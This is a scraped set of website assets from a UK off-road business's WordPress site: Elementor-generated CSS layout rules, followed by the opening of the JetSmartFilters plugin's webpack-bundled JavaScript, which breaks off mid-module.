.elementor-element.elementor-element-2d040e04 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3453 .elementor-element.elementor-element-616eab6b{text-align:left;}.elementor-3453 .elementor-element.elementor-element-616eab6b img{width:121px;}.elementor-3453 .elementor-element.elementor-element-616eab6b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3453 .elementor-element.elementor-element-387f1900{text-align:left;}.elementor-3453 .elementor-element.elementor-element-1ab1c96b{width:50%;}.elementor-3453 .elementor-element.elementor-element-2f55affe{width:50%;}.elementor-3453 .elementor-element.elementor-element-5735ee15{width:100%;}.elementor-3453 .elementor-element.elementor-element-5735ee15 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3453 .elementor-element.elementor-element-eb43520 .elementor-widget-container{text-align:left;}.elementor-3453 .elementor-element.elementor-element-6784cf0b{padding:0px 20px 0px 20px;}.elementor-3453 .elementor-element.elementor-element-552c84a2 > .elementor-element-populated{padding:25px 0px 0px 0px;}.elementor-3453 .elementor-element.elementor-element-56ae078f{margin-top:0px;margin-bottom:20px;}.elementor-3453 .elementor-element.elementor-element-7303d47d{text-align:left;}.elementor-3453 .elementor-element.elementor-element-6fc1e235 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3453 .elementor-element.elementor-element-ff978ce{text-align:left;}}@media(min-width:768px){.elementor-3453 .elementor-element.elementor-element-2d040e04{width:31.161%;}.elementor-3453 .elementor-element.elementor-element-1ab1c96b{width:18.817%;}.elementor-3453 .elementor-element.elementor-element-4cf6e4f2{width:51.139%;}.elementor-3453 .elementor-element.elementor-element-6fc1e235{width:15.166%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3453 .elementor-element.elementor-element-2d040e04{width:100%;}.elementor-3453 .elementor-element.elementor-element-1ab1c96b{width:33%;}.elementor-3453 .elementor-element.elementor-element-2f55affe{width:33%;}.elementor-3453 .elementor-element.elementor-element-5735ee15{width:33%;}}

--- FILE ---
content_type: text/css
request_url: https://westcoastoffroad.co.uk/wp-content/uploads/elementor/css/post-3315.css?ver=1763639291
body_size: 991
content:
.elementor-3315 .elementor-element.elementor-element-087b701:not(.elementor-motion-effects-element-type-background), .elementor-3315 .elementor-element.elementor-element-087b701 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8d7ffd7 );}.elementor-3315 .elementor-element.elementor-element-087b701{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-3315 .elementor-element.elementor-element-087b701 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3315 .elementor-element.elementor-element-503287e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-3315 .elementor-element.elementor-element-e66b19b .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-2f88875 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-2f88875 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-2f88875{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-2f88875 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-2f88875 .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-2f88875 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-2f88875 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-1199f6f{--divider-border-style:solid;--divider-color:#C3C3C3;--divider-border-width:1px;}.elementor-3315 .elementor-element.elementor-element-1199f6f .elementor-divider-separator{width:85%;}.elementor-3315 .elementor-element.elementor-element-1199f6f .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3315 .elementor-element.elementor-element-1199f6f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3315 .elementor-element.elementor-element-6929511 .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-a8301c2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-a8301c2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-a8301c2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-a8301c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-a8301c2 .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-a8301c2 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-a8301c2 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-ab0a11e{--divider-border-style:solid;--divider-color:#C3C3C3;--divider-border-width:1px;}.elementor-3315 .elementor-element.elementor-element-ab0a11e .elementor-divider-separator{width:85%;}.elementor-3315 .elementor-element.elementor-element-ab0a11e .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3315 .elementor-element.elementor-element-2ebb050 .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-2a7769d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-2a7769d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-2a7769d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-2a7769d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-2a7769d .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-2a7769d .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-2a7769d > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-bdd3139{--divider-border-style:solid;--divider-color:#C3C3C3;--divider-border-width:1px;}.elementor-3315 .elementor-element.elementor-element-bdd3139 .elementor-divider-separator{width:85%;}.elementor-3315 .elementor-element.elementor-element-bdd3139 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3315 .elementor-element.elementor-element-8502fda .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-c387ec3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-c387ec3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-c387ec3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-c387ec3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-c387ec3 .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-c387ec3 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-c387ec3 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-cda4cf7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-3315 .elementor-element.elementor-element-74651f3 .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-e3c2bb1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-e3c2bb1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-e3c2bb1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-e3c2bb1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-e3c2bb1 .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-e3c2bb1 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-e3c2bb1 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-d3e3821{--divider-border-style:solid;--divider-color:#C3C3C3;--divider-border-width:1px;}.elementor-3315 .elementor-element.elementor-element-d3e3821 .elementor-divider-separator{width:85%;}.elementor-3315 .elementor-element.elementor-element-d3e3821 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3315 .elementor-element.elementor-element-534713a .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-713b6b6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-713b6b6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-713b6b6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-713b6b6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-713b6b6 .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-713b6b6 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-713b6b6 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-9951e70{--divider-border-style:solid;--divider-color:#C3C3C3;--divider-border-width:1px;}.elementor-3315 .elementor-element.elementor-element-9951e70 .elementor-divider-separator{width:85%;}.elementor-3315 .elementor-element.elementor-element-9951e70 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3315 .elementor-element.elementor-element-14864ae .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-a573274 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-a573274 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-a573274{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-a573274 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-a573274 .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-a573274 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-a573274 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-1bf37f6{--divider-border-style:solid;--divider-color:#C3C3C3;--divider-border-width:1px;}.elementor-3315 .elementor-element.elementor-element-1bf37f6 .elementor-divider-separator{width:85%;}.elementor-3315 .elementor-element.elementor-element-1bf37f6 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3315 .elementor-element.elementor-element-ad23668 .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-74afc5a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-74afc5a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-74afc5a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-74afc5a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-74afc5a .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-74afc5a .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-74afc5a > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-99f59ef > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-3315 .elementor-element.elementor-element-21efc30 .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-12874c3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-12874c3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-12874c3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-12874c3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-12874c3 .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-12874c3 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-12874c3 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-2924ac2{--divider-border-style:solid;--divider-color:#C3C3C3;--divider-border-width:1px;}.elementor-3315 .elementor-element.elementor-element-2924ac2 .elementor-divider-separator{width:85%;}.elementor-3315 .elementor-element.elementor-element-2924ac2 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3315 .elementor-element.elementor-element-b8326be .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-bcff931 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-bcff931 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-bcff931{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-bcff931 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-bcff931 .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-bcff931 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-bcff931 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-fb4c0cd{--divider-border-style:solid;--divider-color:#C3C3C3;--divider-border-width:1px;}.elementor-3315 .elementor-element.elementor-element-fb4c0cd .elementor-divider-separator{width:85%;}.elementor-3315 .elementor-element.elementor-element-fb4c0cd .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3315 .elementor-element.elementor-element-e82a82a .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-a3a72c0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-a3a72c0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-a3a72c0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-a3a72c0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-a3a72c0 .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-a3a72c0 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-a3a72c0 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-116753a{--divider-border-style:solid;--divider-color:#C3C3C3;--divider-border-width:1px;}.elementor-3315 .elementor-element.elementor-element-116753a .elementor-divider-separator{width:85%;}.elementor-3315 .elementor-element.elementor-element-116753a .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3315 .elementor-element.elementor-element-3ec4500 .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-fae70c2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-fae70c2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-fae70c2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-fae70c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-fae70c2 .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-fae70c2 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-fae70c2 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-f97bd8f{--divider-border-style:solid;--divider-color:#C3C3C3;--divider-border-width:1px;}.elementor-3315 .elementor-element.elementor-element-f97bd8f .elementor-divider-separator{width:85%;}.elementor-3315 .elementor-element.elementor-element-f97bd8f .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3315 .elementor-element.elementor-element-c59abdd .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-d86be4b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-d86be4b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-d86be4b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-d86be4b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-d86be4b .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-d86be4b .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-d86be4b > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-aef3dc5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-3315 .elementor-element.elementor-element-429edc7 .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-eb435df .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-eb435df .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-eb435df{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-eb435df .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-eb435df .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-eb435df .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-eb435df > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-c62ba07{--divider-border-style:solid;--divider-color:#C3C3C3;--divider-border-width:1px;}.elementor-3315 .elementor-element.elementor-element-c62ba07 .elementor-divider-separator{width:85%;}.elementor-3315 .elementor-element.elementor-element-c62ba07 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3315 .elementor-element.elementor-element-2d0a9ec .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-19047e2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-19047e2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-19047e2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-19047e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-19047e2 .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-19047e2 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-19047e2 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-43140c3{--divider-border-style:solid;--divider-color:#C3C3C3;--divider-border-width:1px;}.elementor-3315 .elementor-element.elementor-element-43140c3 .elementor-divider-separator{width:85%;}.elementor-3315 .elementor-element.elementor-element-43140c3 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3315 .elementor-element.elementor-element-5d12a43 .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-a1d41ec .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-a1d41ec .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-a1d41ec{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-a1d41ec .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-a1d41ec .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-a1d41ec .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-a1d41ec > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-95cc020{--divider-border-style:solid;--divider-color:#C3C3C3;--divider-border-width:1px;}.elementor-3315 .elementor-element.elementor-element-95cc020 .elementor-divider-separator{width:85%;}.elementor-3315 .elementor-element.elementor-element-95cc020 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3315 .elementor-element.elementor-element-aaa05bf .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-4a79b90 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-4a79b90 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-4a79b90{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-4a79b90 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-4a79b90 .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-4a79b90 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-4a79b90 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-9376e8a{--divider-border-style:solid;--divider-color:#C3C3C3;--divider-border-width:1px;}.elementor-3315 .elementor-element.elementor-element-9376e8a .elementor-divider-separator{width:85%;}.elementor-3315 .elementor-element.elementor-element-9376e8a .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3315 .elementor-element.elementor-element-f7a1435 .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-f39b223 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-f39b223 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-f39b223{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-f39b223 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-f39b223 .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-f39b223 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-f39b223 > .elementor-widget-container{padding:0px 0px 0px 5px;}

--- FILE ---
content_type: application/javascript
request_url: https://westcoastoffroad.co.uk/wp-content/plugins/jet-smart-filters/assets/js/public.js?ver=3.0.4
body_size: 39411
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = "./js/index.js");
/******/ })
/************************************************************************/
/******/ ({

/***/ "./js/FilterGroup.js":
/*!***************************!*\
  !*** ./js/FilterGroup.js ***!
  \***************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* WEBPACK VAR INJECTION */(function($, jQuery) {/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return FilterGroup; });\n/* harmony import */ var modules_AdditionalFilters__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! modules/AdditionalFilters */ \"./js/modules/AdditionalFilters.js\");\n/* harmony import */ var modules_CustomProvider__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! modules/CustomProvider */ \"./js/modules/CustomProvider.js\");\n/* harmony import */ var modules_Indexer__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! modules/Indexer */ \"./js/modules/Indexer.js\");\n/* harmony import */ var modules_TabIndex__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! modules/TabIndex */ \"./js/modules/TabIndex.js\");\n/* harmony import */ var includes_event_bus__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! includes/event-bus */ \"./js/includes/event-bus.js\");\n/* harmony import */ var includes_request__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! includes/request */ \"./js/includes/request.js\");\n/* harmony import */ var includes_preloader__WEBPACK_IMPORTED_MODULE_6__ = 